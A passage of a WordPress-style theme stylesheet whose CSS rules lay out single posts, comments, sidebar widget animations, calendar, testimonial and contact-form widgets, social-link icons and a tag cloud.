	bottom: 0;
	overflow: hidden;
	padding: 61px 0 60px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.inner_content{
	z-index: 7;
}
.show_blocks #content,
.show_blocks footer{
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/* ============================ All Pages Layouts =============== */

.post_track{width: 39%;}

.one-third .post_track,
.one-third .carousel_cols,
.one-third .solid_box,
.one-third .slideshow_banner
{
	width: 32%;
}
.half .post_track,
.half .carousel_cols,
.half .solid_box,
.half .slideshow_banner
{
	width: 48%;
}

.one-third .post_track, .one-third .carousel_cols, .one-third .solid_box, .one-third .slideshow_banner,
	.half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner{
		min-width: 500px;
	}

.fullwidth .post_track, 
.fullwidth .carousel_cols,
.fullwidth .solid_box
.fullwidth .slideshow_banner{
	width: auto;
	margin-right: 280px;
}

.one-third.solid_box{width: 32%;}
.half.solid_box{width: 48%;}
.fullwidth.solid_box{width: auto;}

/* ====================== Single Post ================== */
.post_track{
	bottom: 0;
	padding-bottom: 49px;
	text-align: left;
	left: 32px;
}
.post_track.one-second .post_box{
	width: 704px;
}

.post_track.big-content{
	position: relative;
	top: 50px;
}

.slideshow_banner.big-content{
	position: relative;
	bottom: auto !important;
	top: 42px;
}
.slideshow_banner.big-content ~ .slideshow_nav{
	z-index: 10;
}


.post_track.open{
	position: relative;
	padding-bottom: 0;
}
.all_comments{
	display: none;
}
.post_track.open .all_comments{
	display: block;
}

.post_box.preview{
	bottom: 40px;
}
.post_box.preview:hover,
.post_box.preview.ihover{
	bottom: 57px;
}
.with_more_link .post_box.preview:hover,
.contact_box.preview:hover{
	bottom: 0px;
}
.with_more_link .post_box.preview,
.contact_box.preview{
	bottom: -17px;
}
.post_wrap .widget-area{
	height: 0;
}

.post_box.preview:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: transparent;
	z-index: -1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
	content: "";
}
.post_box, 
.contact_box{
	width: 100%;
	font-size: 13px;
	line-height: 18px;
	z-index: 8;
	position: relative;
}
.error404 .solid_box:after{
	display: none;
}
.error404 .title3{
	margin-top: -11px;
}
/*.box_404 a:hover{ color: #fff; }*/

.with_sidebar .post_box, .with_sidebar .blog_box{
	width: 100%;
	min-height: 1px;
}

.contact_box.preview:hover, .post_box.preview:hover{
	cursor: pointer;
}
.contact_box .title4{
	margin-bottom: 0px;
}
.post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner{
	padding:50px;
	overflow: hidden;
}
.post_box>.inner, .contact_box>.inner{
	padding-top: 44px;
	padding-bottom: 46px;
}
.big-content .post_box>.inner, 
.big-content .contact_box>.inner{
	padding-bottom: 67px;
}
.post_track.open:after{
	display: block;
	right: 0px;
	position: absolute;
	bottom: 0;
	left: 0;
	top: 0;
	z-index: -1;
	content: "";
}
.page-template-template-contact-php .post_track.open:after{
	z-index: 2;
}
.with_more_link .post_description{
	padding-bottom: 39px;
}
.post_description p{
	margin:  18px 0 0 0;
}
.post_description p:first-child{margin-top: 0;}
.post_track.open .post_description{padding: 0;}
.contacts .full_text,
.post_box .full_text,
.non_touch_device .post_track.open .post_description,
.touch_device .post_track.open_content .post_description{
	height: 0;
	overflow: hidden;
	display: none;
	padding-top: 15px;
}
.post_description p:last-child{margin-bottom: 0;}
.contacts .full_text p:last-child,
.post_box .full_text p:last-child{margin-bottom: 3px;}

.touch_device .post_track.open_content .post_box .full_text,
.touch_device .contacts.open_content .full_text,
.non_touch_device .post_track.open .post_box .full_text,
.non_touch_device .contacts.open .full_text
{
	height: auto;
	display: block;
	overflow: visible;
}

.post_box .more_info,
.post_box .more-link{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	display: inline-block;
	bottom: 46px;
	left: 50px;
	position: absolute;
	visibility: hidden;
}


.post_box:hover .more_info, .post_box.open .more_info,
.post_box:hover .more-link, .post_box.open .more-link{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	visibility: visible;
}

.post_track.open .entry{margin-bottom: 0;}
.post_track.open .more_info,
.post_track.open .more-link{display: none;}

.close_btn{
	width: 65px;
	height: 65px;
	top: 0;
	right: -65px;
	cursor: pointer;
	z-index: 10;
	overflow: hidden;
	background: #fff;
}

.feat_image_resp{display: none;}

.postmetadata, 
.carousel_list li .title_rollover .postmetadata{
	width: 65px;
	height: 65px;
	top: -29px;
	left: 50px;
	text-align: center;
}
.postmetadata .inner,
.carousel_list li .title_rollover .postmetadata .inner{
	padding: 5px 0 0;
}
.single .post_box .postmetadata .inner{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.post_box .postmetadata span{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: .5;
}
.postmetadata span,
.carousel_list li .title_rollover .postmetadata span{
	font-size: 12px;
	font-weight: 300;
	text-transform: uppercase;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	opacity: 0.5;
/*	color: #79797a;*/
}
.postmetadata strong,
.carousel_list li .title_rollover .postmetadata strong{
	display: block;
	font-size: 30px;
	line-height: 37px;
	margin-bottom: -7px;
	text-indent: -2px;
}
.post_box .postmetadata strong{
	text-indent: -1px;
}

.tags{
	padding-top: 18px;
}
.tags a{
	color: #fff;
}
.tags a:hover{
	color: #a28c46;
}

.single .title4{
	margin-bottom: 0;
}
.single .post_description,
.contact_box .post_description{
	margin-top: 15px;
}

/* Single Sidebar */

.post_track .widget-area{
	display: none;
	float:left;
	position: relative;
	z-index: 10;
	-webkit-perspective: 3000;
	-moz-perspective: 3000px;
	perspective: 3000;
}

.with_sidebar .widget-area{
	width: 256px;
	margin-right: -100%;
}

.widget_text,
#wp-calendar td{
	font-size: 12px;
}

.with_sidebar .close_btn{
	right: -321px;
}

.widget-area>.inner{
	z-index: 5;
	position: relative;
}

.post_track.open .widget-area{
	display: block;
}
.post_track .widget-area .widget:first-child{
	margin-top: 0;
}
.post_track .widget-area .widget:last-child{
	padding-bottom: 45px;
}
.post_track .widget-area .widget{
	background: #1d1d1e;
}

@media (min-width: 802px){

.post_track .widget-area.close{
	-webkit-transform: perspective(1200) rotateY(72deg);
    -moz-transform: perspective(1200px) rotateY(72deg);
    -ms-transform: perspective(1200) rotateY(72deg);
    -o-transform: perspective(1200) rotateY(72deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    display: none\0/;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    opacity: 0;
}

.close_btn{
	-webkit-transform: perspective(1200) rotateY(90deg);
    -moz-transform: perspective(1200px) rotateY(90deg);
    -ms-transform: perspective(1200) rotateY(90deg);
    -o-transform: perspective(1200) rotateY(90deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1;
     display: none\0/;
}

noindex:-o-prefocus, .close_btn{
	display: none;
}
.post_track .widget-area.open, 
.close_btn.btn_show{
	-webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    display: block\0/;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1;
}
noindex:-o-prefocus, .close_btn.btn_show{
	display: block;
}

.post_track .widget-area.open{
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
}

/* Widget animation */

.post_track .widget-area .widget{
	position: relative;
	display: none;
	overflow: hidden;
	z-index: 5;
	-webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
}
 
.post_track .widget-area .widget.open{
    -webkit-animation-name: widget_open;
    -webkit-animation-duration: 1000ms;
    -webkit-animation-timing-function: ease;
    -moz-animation-name: widget_open;
    -moz-animation-duration: 1000ms;
    -moz-animation-timing-function: ease;
    display: block;
}


@-webkit-keyframes widget_open{
    0% {
      -webkit-transform: rotateY(90deg);
    }
    30% {
      -webkit-transform: rotateY(-10deg);
    }
    65% {
      -webkit-transform: rotateY(10deg);
    }
    100% {
		-webkit-transform: rotateY(0deg);
    }
}
@-moz-keyframes widget_open{
    0% {
      -moz-transform: rotateY(90deg);
    }
    30% {     
      -moz-transform: rotateY(-10deg);
    }
    65% {
      -moz-transform: rotateY(10deg);
    }

    100% {
		-moz-transform: rotateY(0deg);
    }
}

}
/*and query for animation of widgets*/
/* SINGLE POST Navigation */

.navigation{
	left: 0px;
	bottom: 0px;
	z-index: 9;
	width: 100%;
}
.navigation .inner{
	padding: 0 0 60px 50px;
}
.non_touch_device .post_wrap:hover ~ .navigation,
.non_touch_device .post_track.open .navigation,
.non_touch_device .post_wrap:hover ~ .slideshow_nav{
	z-index: -1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.navigation a{
	display: block;
	width: 60px;;
	height: 60px;
	/*background: #fff;*/
	float: left;
	margin-right: 3px;
	cursor: pointer;
	overflow: hidden;
	position: relative;
	z-index: 10;
}

.search_nav, .pagination{
	margin-top: 50px;
	padding-top: 50px;
	border-top:1px solid rgba(157,157,157,0.2);
}


/* -----------------  Comments Box   ------------------ */
.comments-area, .comments_list_box{
	border-top:1px solid rgba(157,157,157,0.2);
	padding-top: 46px;
}
.commentlist{
	padding-top: 22px;
}
.commentlist ul{
	margin: 20px 0 0 20px;
}
.commentlist li{
	margin-top: 18px;
}
.commentlist>li:first-child{
	margin-top: 0;
}
.commentlist .comment_text{
	background: rgba(157,157,157,0.09);
	padding: 8px 16px;
	font-size: 12px;
	margin: 10px 0 0;
	position: relative;
}
.commentlist .comment_text p {
	margin: 0;
}
.commentlist .comment_text:before{
	display: block;
	width: 16px;
	height: 8px;
	position: absolute;
	top: -8px;
	left: 34px;
	background: url("../images/coment_before.png") 0 0 no-repeat;
	content: "";
}
.comment-reply-link{
	color: #a28c46;
}
.comment-reply-link:hover{
	color: #fff;
}
.comment-author{
	padding-left: 24px;
	overflow: hidden;
}
.commentlist li figure{
	display: block;
	float: left;
	margin: 2px 14px 0 24px ;
}

.coment_time{
	font-size: 12px;
	overflow: hidden;
}
/* =========================== WIDGETS ======================== */

/* --------------------------- testimonials --------------- */

.testimonials{
	font-size: 12px;
	position: relative;
}
.testimonials .controls{
	position: relative;
}
.testimonials .controls{
	height: 18px;
	margin-bottom: 17px;
}
.testimonials .controls a{
	top: 0;
}
.widget-area .testimonials .controls a, .widget-area #wp-calendar #prev, .widget-area #wp-calendar #next{
	top: -29px;
}
.widget-area .testimonials .controls{
	height: auto;
	margin-bottom: 0;
}
.testimonials .controls a, #wp-calendar #prev, #wp-calendar #next{
	display: block;
	position: absolute;
	width: 18px;
	height: 18px;
	/*background-color: #efefef;*/
	background-position: 50% -13px;
	background-repeat: no-repeat;
	cursor: pointer;
}


.testimonials .controls a.prev, #wp-calendar #prev{
	right: 23px;
	background-image: url("../images/prev_arrow.png");
}
.testimonials .controls a.next, #wp-calendar #next{
	right: 0px;
	background-image: url("../images/next_arrow.png");
}
.testimonials .controls a:hover, #wp-calendar #prev:hover, #wp-calendar #next:hover{
	/*background-color: #a28c46;*/
	/*background-position: 50% 6px;*/
}
.testimonial_meta{
	text-align: right;
	/*color: #9a9a9a;*/
}
.testimonial_author{
	/*color: #a28c46;*/
	margin-bottom: -2px;
}
.testimonials .slides{
	position: relative;
}

.testimonials .slide{
	width: 100%;
	display: none;
	-webkit-backface-visibility: hidden;
}
.testimonials .slides .slide:first-child{
	display: block;
	position: relative;
}

.quote,
blockquote{
	position: relative;
	background: url("../images/testimonial_bg.png") repeat;
	padding: 16px;
	font-size: 12px;
	margin-bottom: 15px;
}
blockquote{
	margin-left: 0;
	margin-right: 0;
}
blockquote p{
	margin: 18px 0 0;
}
blockquote p:first-child{margin: 0;}
.quote:after,
blockquote:after{
	display: block;
	position: absolute;
	width: 11px;
	height: 11px;
	right: 38px;
	bottom: -11px;
	background: url('../images/quote_after.png') 0 0 no-repeat;
	content: "";
}
/* -------------------------- Twitter ------------------------------ */
.twitter-item{
	margin-top: 17px;
}
.widget_twitter{
	font-size: 13px;
}
.widget_twitter .twitter-item:first-child{
	margin-top: 0;
} 
.widget_twitter a{
	color: #a28c46;
}
.widget_twitter a:hover{
	color: #fff;
}
.twitter-date:before{
	display: block;
	height: 6px;
	content: "";
}
.widget_twitter .twitter-date{
	color: #484849 !important;
	font-style: italic;
	font-size: 12px;
}
/* -------------------------- Calendar ------------------------------ */
#calendar_wrap{
	position: relative;
}
.widget_calendar caption{
	text-align: left;
	/*color: #fff;*/
	display: block;
	position: absolute;
	width: 100%;
	left: 0;
	top: -35px;
}
#wp-calendar{
	width: 100%;
	margin-top: 55px;
}
.widget_calendar th{
/*	color: #fff;*/
}
#wp-calendar td, #wp-calendar th{
	text-align: center;
	padding: 2px 0;
}
#wp-calendar th{
	font-size: 14px;
}
#today{
	color: #fff;
	/*background: #a28c46;*/
}
.widget_calendar tfoot{
	position: absolute;
	display: block;
	width: 100%;
	top: -5px;
	left: 0;
}
#wp-calendar{
	border-spacing: 1px;
	border-collapse: separate;
}
#wp-calendar th{
	border: 1px solid transparent;
}
#wp-calendar td{
	border: 1px solid rgba(157,157,157,0.2);
}
#wp-calendar #prev{
	right: 26px;
}
#wp-calendar #prev a{
	background-image: url("../images/prev_arrow.png");
}
#wp-calendar .pad a, #wp-calendar .pad{display: none !important;}
#wp-calendar #next{
	right: 3px;
	left: auto;
}
#wp-calendar #next a{
	background-image: url("../images/next_arrow.png");
}
#wp-calendar #prev, #wp-calendar #next{
	padding: 0;
	border: none;
	top: -28px;
}
#wp-calendar #prev a, #wp-calendar #next a{
	display: block;
	background-repeat: no-repeat;
/*	background-color: #fff;*/
	background-position: 50% 6px;
	width: 100%;
	height: 100%;
	overflow: hidden;
	text-indent: -100px;
}
#wp-calendar #prev a:hover, #wp-calendar #next a:hover{
	/*background-color: #a28c46;*/
	background-position: 50% -13px;
}
/* ---------------------- Comments --------------------------- */
#recentcomments{margin-top: -7px;}
#recentcomments a{
/*	color: #a28c46;*/
}
#recentcomments>li{
	background: url("../images/comments_ico.png") 7px 13px no-repeat;
	padding: 8px 0 9px 30px;
	border-top: 1px solid rgba(157,157,157,0.2);
}
#recentcomments>li:first-child{border-top: none;}

.feedback input[type="submit"]{
	color: #fff;
}
/*.widget-area a:hover, 
#recentcomments a:hover,*/
.contactformWidget button[type="submit"]:hover, .feedback input[type="submit"]:hover{
	color: #000;
}

.solid_box.white_bg .widget-area a:hover, .solid_box.white_bg .widget_popular_posts li .recent_txt>a, .link1:hover{
	color: #a28c46;
}
 .solid_box.white_bg #recentcomments a:hover, .solid_box.white_bg .tweet_list a:hover, .solid_box.white_bg #wp-calendar th, .solid_box.white_bg .widget_calendar caption,  .solid_box.white_bg .widget_popular_posts li .recent_txt>a:hover, .solid_box.white_bg .link1, .solid_box.white_bg .widget-area button, .solid_box.white_bg .widget-area input[type="submit"]{
 	color: #242425;
 }

/* -------------------- Popular and Recent Posts ------------------------ */
.widget_popular_posts{

}
a.comments{
	font-size: 12px;
}
.widget_popular_posts li, .widget_recent_posts li{
	overflow: hidden;
	margin-top: 19px;
}
.widget_popular_posts li:first-child, .widget_recent_posts li:first-child{margin-top: 0;}
.widget_popular_posts li>a, .widget_recent_posts li>a{
	display: block;
	float: left;
	position: relative;
	overflow: hidden;
	margin: 0 9px 0 0;
}

.widget_popular_posts li>a:hover, .widget_recent_posts li>a:hover{
	border-color: #fff;
}
.solid_box.white_bg .widget_popular_posts li>a, .solid_box.white_bg .feedback input, .solid_box.white_bg .feedback textarea, .solid_box.white_bg .widget-area input[type="text"], .solid_box.white_bg .widget-area textarea {
	border-color: #dbdada;
}
.solid_box.white_bg .feedback input, .solid_box.white_bg .feedback textarea, .solid_box.white_bg .widget-area input[type="text"], .solid_box.white_bg .widget-area textarea{background: #fff;}
.solid_box.white_bg .widget_popular_posts li>a:hover{
	border-color: #a28c46;
}
.widget_popular_posts li>a .placeholder, .widget_recent_posts li>a .placeholder{
	display: block;
}
.widget_popular_posts li>a .placeholder img,
.widget_recent_posts li>a .placeholder img,
.widget_popular_posts li>a img,
.widget_recent_posts li>a img{
 width: 61px !important;
 height: 61px !important;
}
.widget_popular_posts li .recent_txt, .widget_recent_posts li .recent_txt{
	overflow: hidden;
	float: none;
	padding: 1px 0;
}
.widget_popular_posts li .recent_txt p, .widget_recent_posts li .recent_txt p{
	margin: 0;
}
/*.widget_popular_posts li .recent_txt a, .widget_popular_posts li .recent_txt  a.comments:hover{
	color: #fff;
}
.widget_popular_posts li .recent_txt a:hover, .widget_popular_posts li .recent_txt  a.comments{
	color: #a28c46;
}*/

/* -------------- Contact Form ------------------- */
#searchform input[type="submit"], .widget-area button, .widget-area input[type="submit"], .widget_mailchimp input[type="text"]{
	border: none;
	background-color: transparent;
}
#commentform p, .form_line{
	position: relative;
	margin-bottom:5px;
}
#commentform p:last-child{margin-bottom: 0;}

label.error{
	position: absolute;
	right: 5px;
	top: 5px;
	overflow: hidden;
	width: 23px;
	height: 23px;
	background: url(../images/error.png) no-repeat 0 0;
	background-size: 23px 23px;
	text-indent: -1000em;
	z-index: 99999;
	margin-top: 0 !important;
}

select{
	width: 100%;
	display: block;
	margin: 5px 0;
	background: transparent;
	border: 1px solid rgba(157,157,157,0.2);
	background-color: rgba(0,0,0,0.20);
	outline: none;
	font-size: 13px;
	color: #757575;
	padding: 8px 10px 7px;
	outline: none;
	width: 100%;
	position: relative;
	font-family: Arial, Helvetica, sans-serif;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.form_line label.radio,
.form_line label.checkbox{
	display: inline-block;
}
.form_line label.radio{margin-right: 10px;}
input.checkbox{margin-top: 0px;}
.form_line label{display: block;margin-top: 5px;}
/* ------------- Feedburner -------------- */
.widget_feedburner{

}
.widget_feedburner label{
	display: block;
	margin-bottom: 9px;
	font-size: 12px;
}
#searchform .sub_wrap, .widget_feedburner .sub_wrap, .widget-area .sub_wrap{
	margin-top: 6px;
}
fieldset{
	border: none;
}

/* ------------------   Fkickr ---------------------- */
.widget_flickr .box{
	margin-bottom: -10px;
}
.flickr_badge_image{
	display: inline-block;
	margin: 0 10px 10px 0;
}
.flickr_badge_image img{
	width: 67px;
	height: 67px;
	z-index: 1;
}
.flickr_badge_image a{
	position: relative;
	display: block;
	width: 67px;
	height: 67px;
}
.flickr_badge_image a:after,
.widget_popular_posts li>a:after,
.widget_recent_posts li>a:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	z-index: 2;
	top: 0;
	left: 0;
	content: "";
}
.widget_popular_posts li>a img,
.widget_recent_posts li>a img{
	position: relative;
	display: block;
	z-index: 1;
}
.flickr_badge_image:hover a:after,
.widget_popular_posts li>a:hover:after,
.widget_recent_posts li>a:hover:after{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	opacity: .6;
}
/* -----------------  Gallery ----------------------- */
.widget_gallery ul{
	margin-left: -10px;
}
.widget_gallery li{
	display: inline-block;
	margin: 11px 0px 0px 13px;
}


/* --------------- Widget Lists --------------------- */
.widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_rss ul li a, 
.custom_menu>li>a{
	display: block;
	border-top: 1px solid rgba(157,157,157,0.2);
	padding: 11px 13px 10px;
	color: #fff ;
}
.widget_archive ul li:hover a,
.widget_categories ul li:hover a,
.widget_meta ul li:hover a,
.widget_nav_menu ul li:hover a,
.widget_pages ul li:hover a,
.widget_rss ul li:hover a, 
.custom_menu>li:hover>a,
.side_menu .current_page_item>a,
.side_menu .current_page_parent>a{
/*	background-color: #a28c46;*/
	/*border-color: #a28c46;*/
}
.widget_archive .children li a,
.widget_categories .children li a{
	padding-left: 30px;
}

.widget_gallery li:first-child a, .widget_archive ul li:first-child a, .widget_categories ul li:first-child a, .widget_meta ul li:first-child a, .widget_nav_menu ul li:first-child a, .widget_pages ul li:first-child a, .custom_menu li:first-child a{
	margin-top: 0;
	border-top: none;
}

.custom_menu .sub-menu li a{
	padding-left: 13px;
	display: block;
}

.custom_menu>li>.sub-menu>li:hover>a,
.widget-area .custom_menu>li>.sub-menu>li.menu-item.open>a{
	background-color: #383839 !important;
	/*color: #fff;*/
}
/* ---------------- Social Links ------------------- */
.widget_social_links ul{
	overflow: hidden;
}
.widget_social_links li{
	display: block;
	margin: 0 5px 2px 0;
	float: left;
}



/* ---------------- Footer and Header social ---- */
.social_links{
	display: inline-block;
	width: 26px;
	height: 26px;
	overflow: hidden;
	position: relative;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-color: transparent;
}
.social_links:hover{
	background-color: #a28c46;
}
/* ---------------- Header social------ */
header .social_links{
	display: inline-block;
	margin:0px 0 4px 2px;
	vertical-align: middle;
}
header .social_links:before,
 .light .social_links:before{
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	right: 0;
	bottom: 0;
	background: #fff;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	opacity: 0.2;
	content: "";
}
header .social_links.rss_feed span,
.black_icons .social_links.rss_feed span{
	background-image: url("../images/rss_b.png");
}
header .social_links.facebook_account span,
.black_icons .social_links.facebook_account span{
	background-image: url("../images/facebook_b.png");
}
header .social_links.twitter_account span,
.black_icons .social_links.twitter_account span{
	background-image: url("../images/twitter_b.png");
}
header .social_links.dribble_account span,
.black_icons .social_links.dribble_account span{
	background-image: url("../images/dribble_b.png");
}
header .social_links.email_to span,
.black_icons .social_links.email_to span{
	background-image: url("../images/email_to_b.png");
}
header .social_links.google_plus_account span,
.black_icons .social_links.google_plus_account span{
	background-image: url("../images/google_p_b.png");
}
header .social_links.flicker_account span,
.black_icons .social_links.flicker_account span{
	background-image: url("../images/flickr_b.png");
}
header .social_links.vimeo_account span,
.black_icons .social_links.vimeo_account span{
	background-image: url("../images/vimeo_b.png");
}
header .social_links.linkedin_account span,
.black_icons .social_links.linkedin_account span{
	background-image: url("../images/linkedin_b.png");
}
header .social_links.youtube_account span,
.black_icons .social_links.youtube_account span{
	background-image: url("../images/youtube_b.png");
}
header .social_links.pinterest_account span,
.black_icons .social_links.pinterest_account span{
	background-image: url("../images/pinterest_b.png");
}
header .social_links.picasa_account span,
.black_icons .social_links.picasa_account span{
	background-image: url("../images/picasa_b.png");
}
header .social_links.digg_account span,
.black_icons .social_links.digg_account span{
	background-image: url("../images/digg_b.png");
}
header .social_links.plurk_account span,
.black_icons .social_links.plurk_account span{
	background-image: url("../images/plurk_b.png");
}
header .social_links.tripadvisor_account span,
.black_icons .social_links.tripadvisor_account span{
	background-image: url("../images/tripadvisor_b.png");
}
header .social_links.yahoo_account span,
.black_icons .social_links.yahoo_account span{
	background-image: url("../images/yahoo_b.png");
}
header .social_links.delicious_account span,
.black_icons .social_links.delicious_account span{
	background-image: url("../images/delicious_b.png");
}
header .social_links.devianart_account span,
.black_icons .social_links.devianart_account span{
	background-image: url("../images/devianart_b.png");
}
header .social_links.tumblr_account span,
.black_icons .social_links.tumblr_account span{
	background-image: url("../images/tumblr_b.png");
}
header .social_links.skype_account span,
.black_icons .social_links.skype_account span{
	background-image: url("../images/skype_b.png");
}
header .social_links.apple_account span,
.black_icons .social_links.apple_account span{
	background-image: url("../images/apple_b.png");
}
header .social_links.aim_account span,
.black_icons .social_links.aim_account span{
	background-image: url("../images/aim_b.png");
}
header .social_links.paypal_account span,
.black_icons .social_links.paypal_account span{
	background-image: url("../images/paypal_b.png");
}
header .social_links.blogger_account span,
.black_icons .social_links.blogger_account span{
	background-image: url("../images/blogger_b.png");
}
header .social_links.behance_account span,
.black_icons .social_links.behance_account span{
	background-image: url("../images/behance_b.png");
}
header .social_links.myspace_account span,
.black_icons .social_links.myspace_account span{
	background-image: url("../images/myspace_b.png");
}
header .social_links.stumble_account span,
.black_icons .social_links.stumble_account span{
	background-image: url("../images/stumble_b.png");
}
header .social_links.forrst_account span,
.black_icons .social_links.forrst_account span{
	background-image: url("../images/forrst_b.png");
}
header .social_links.imdb_account span,
.black_icons .social_links.imdb_account span{
	background-image: url("../images/imdb_b.png");
}
header .social_links.instagram_account span,
.black_icons .social_links.instagram_account span{
	background-image: url("../images/instagram_b.png");
}

/* --------- social links in other containers------------------ */
.social_links span, header .social_links span{
	font-size: 0;
	display: block;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	height: 26px;
	width: 26px;
	position: relative
}
.social_links:before{
	display: block;
	position: absolute;
	left: 0;
	top: 0;

	right: 0;
	bottom: 0;
	background-color: #000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	opacity: 0.6;
	content: "";
}
.post_box .social_links:before{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
	opacity: 0.4;
}
.social_links.rss_feed span{
	background-image: url("../images/rss.png");
}
.social_links.rss_feed:hover span{
	background-color: #ffb400;
}

.social_links.facebook_account span{
	background-image: url("../images/facebook.png");
}
.social_links.facebook_account:hover span{
	background-color: #3b5998;
}

.social_links.twitter_account span{
	background-image: url("../images/twitter.png");
}
.social_links.twitter_account:hover span{
	background-color: #00c3f4;
}

.social_links.dribble_account span{
	background-image: url("../images/dribble.png");
}
.social_links.dribble_account:hover span{
	background-color: #f977a6;
}

.social_links.email_to span{
	background-image: url("../images/email_to.png");
}
.social_links.email_to:hover span{
	background-color: #a8c000;
}

.social_links.google_plus_account span{
	background-image: url("../images/google_p.png");
}
.social_links.google_plus_account:hover span{
	background-color: #d73d32;
}

.social_links.flicker_account span{
	background-image: url("../images/flickr.png");
}
.social_links.flicker_account:hover span{
	background-color: #ff0084;
}

.social_links.vimeo_account span{
	background-image: url("../images/vimeo.png");
}
.social_links.vimeo_account:hover span{
	background-color: #1ab7ea;
}

.social_links.linkedin_account span{
	background-image: url("../images/linkedin.png");
}
.social_links.linkedin_account:hover span{
	background-color: #4b8df7;	
}

.social_links.youtube_account span{
	background-image: url("../images/youtube.png");
}
.social_links.youtube_account:hover span{
	background-color: #b72d28;
}

.social_links.pinterest_account span{
	background-image: url("../images/pinterest.png");
}
.social_links.pinterest_account:hover span{
	background-color: #cb2027;
}

.social_links.picasa_account span{
	background-image: url("../images/picasa.png");
}
.social_links.picasa_account:hover span{
	background-color: #4b8df8;
}

.social_links.digg_account span{
	background-image: url("../images/digg.png");
}
.social_links.digg_account:hover span{
	background-color: #1b5891;
}

.social_links.plurk_account span{
	background-image: url("../images/plurk.png");
}
.social_links.plurk_account:hover span{
	background-color: #cf682f;
}

.social_links.tripadvisor_account span{
	background-image: url("../images/tripadvisor.png");
}
.social_links.tripadvisor_account:hover span{
	background-color: #589642;
}

.social_links.yahoo_account span{
	background-image: url("../images/yahoo.png");
}
.social_links.yahoo_account:hover span{
	background-color: #ab64bc;
}

.social_links.delicious_account span{
	background-image: url("../images/delicious.png");
}
.social_links.delicious_account:hover span{
	background-color: #004795;
}

.social_links.devianart_account span{
	background-image: url("../images/devianart.png");
}
.social_links.devianart_account:hover span{
	background-color: #54675a;
}

.social_links.tumblr_account span{
	background-image: url("../images/tumblr.png");
}
.social_links.tumblr_account:hover span{
	background-color: #34526f;
}

.social_links.skype_account span{
	background-image: url("../images/skype.png");
}
.social_links.skype_account:hover span{
	background-color: #33bff3;
}

.social_links.apple_account span{
	background-image: url("../images/apple.png");
}
.social_links.apple_account:hover span{
	background-color: #4c4c4c;
}

.social_links.aim_account span{
	background-image: url("../images/aim.png");
}
.social_links.aim_account:hover span{
	background-color: #ffb400;
}

.social_links.paypal_account span{
	background-image: url("../images/paypal.png");
}
.social_links.paypal_account:hover span{
	background-color: #0079c1;
}

.social_links.blogger_account span{
	background-image: url("../images/blogger.png");
}
.social_links.blogger_account:hover span{
	background-color: #ff6403;
}

.social_links.behance_account span{
	background-image: url("../images/behance.png");
}
.social_links.behance_account:hover span{
	background-color: #1769ff;
}

.social_links.myspace_account span{
	background-image: url("../images/myspace.png");
}
.social_links.myspace_account:hover span{
	background-color: #003399;	
}

.social_links.stumble_account span{
	background-image: url("../images/stumble.png");
}
.social_links.stumble_account:hover span{
	background-color: #cc492b;
}

.social_links.forrst_account span{
	background-image: url("../images/forrst.png");
}
.social_links.forrst_account:hover span{
	background-color: #176023;
}

.social_links.imdb_account span{
	background-image: url("../images/imdb.png");
}
.social_links.imdb_account:hover span{
	background-color: #f4c118;
}

.social_links.instagram_account span{
	background-image: url("../images/instagram.png");
}
.social_links.instagram_account:hover span{
	background-color: #99654d;
}


/* ---------------- Cloud Tags ----------------- */
.widget_tag_cloud{
	overflow: hidden;
}
.widget_tag_cloud a{
	display: block;
	float: left;
	padding: 6px 10px 5px;
	/*color: #7a7a7a !important;*/
	margin:0 2px 2px 0;
	text-transform: capitalize;
	position: relative;
	background-color: rgba(157,157,157,0.15);
}
.widget_tag_cloud a:hover{
	/*color: #fff !important;*/
	background-color: #a28c46;
}
